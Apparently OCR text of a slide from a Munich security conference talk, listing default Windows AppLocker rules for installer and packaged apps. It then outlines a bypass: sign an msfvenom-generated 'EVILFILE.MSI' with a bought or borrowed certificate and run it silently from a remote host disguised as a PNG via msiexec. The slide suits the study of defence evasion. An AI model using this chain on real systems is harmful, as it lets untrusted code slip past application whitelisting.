 DEFAULT APPLOCKER RULES – MSI/APPX
MSI INSTALLER RULES
Action User Name Condition
Allow Everyone (Default Rule) All digitally signed Windows Installer files Publisher
Allow Everyone (Default Rule) All Windows Installer files in %systemdrive%\Windows\Installer Path
Allow BUILTIN\Administrators (Default Rule) All Windows Installer files Path
APPX
Action User Name Exceptions
Allow Everyone (Default Rule) All signed packaged apps
BUY (OR BORROW) A CODE SIGNING CERT – 80$-ISH
MSFVENOM CAN GENERATE MSI FILES
SIGN (PART OF SDK):
SIGNTOOL SIGN /A EVILFILE.MSI
EXECUTE: MSIEXEC /Q /I HTTP://IP/TMP/CMD.PNG
MUNICH CYBER TACTICS
AND PROCEDURES
23
TTP
CONFERENCE
kes
CREW
CREW
M
CONFERENCE PARTNER
CLOUDFLARE
COLLABORATION PARTNER
VOGEL
COOPERATION PAR